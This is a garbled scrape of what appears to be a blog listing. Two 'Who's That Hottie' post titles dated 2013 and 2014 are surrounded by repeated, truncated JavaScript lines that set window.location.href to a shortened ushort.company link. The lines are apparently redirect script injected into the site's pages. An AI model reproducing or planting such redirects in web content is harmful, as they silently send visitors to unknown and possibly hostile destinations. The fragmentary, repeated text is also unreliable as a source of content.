
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ho’s That Hottie: Sofia Wakabayashi
February 2, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ho’s That Hottie: Lisa Crosswhite
December 12, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =